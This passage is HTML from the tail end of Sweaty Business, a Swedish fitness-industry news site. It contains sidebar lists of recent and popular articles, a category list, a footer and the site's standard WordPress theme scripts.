        <div class="td-module-thumb"><a href="https://sweatybusiness.se/behall-dina-pengar-pa-kontot-om-finansiering-i-gymbranschen-med-david-forsell/"  rel="bookmark" class="td-image-wrap " title="”Behåll dina pengar på kontot” – om finansiering i gymbranschen, med David Forsell" ><img class="entry-thumb" src="[data-uri]" alt="" title="”Behåll dina pengar på kontot” – om finansiering i gymbranschen, med David Forsell" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Gro-Finans-David-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/behall-dina-pengar-pa-kontot-om-finansiering-i-gymbranschen-med-david-forsell/"  rel="bookmark" title="”Behåll dina pengar på kontot” – om finansiering i gymbranschen, med David Forsell">”Behåll dina pengar på kontot” – om finansiering i gymbranschen, med...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:02:47+01:00" >2026-01-27</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/kraftmark-lanserar-ny-bank-och-kabelserie/"  rel="bookmark" class="td-image-wrap " title="Kraftmark lanserar ny bänk- och kabelserie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kraftmark lanserar ny bänk- och kabelserie" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Kraftmark-bank-kabel-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/kraftmark-lanserar-ny-bank-och-kabelserie/"  rel="bookmark" title="Kraftmark lanserar ny bänk- och kabelserie">Kraftmark lanserar ny bänk- och kabelserie</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:00:00+01:00" >2026-01-26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/sa-gick-det-for-gymkedjorna-2024/"  rel="bookmark" class="td-image-wrap " title="Så gick det för gymkedjorna 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så gick det för gymkedjorna 2024" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Svenska-gym-gymkedjor--100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/sa-gick-det-for-gymkedjorna-2024/"  rel="bookmark" title="Så gick det för gymkedjorna 2024">Så gick det för gymkedjorna 2024</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T06:52:00+01:00" >2026-01-26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "2153";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "718";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_16 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_16" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">1023</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">891</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">717</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">537</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">471</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">335</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">319</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">263</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">157</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697989688a24a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>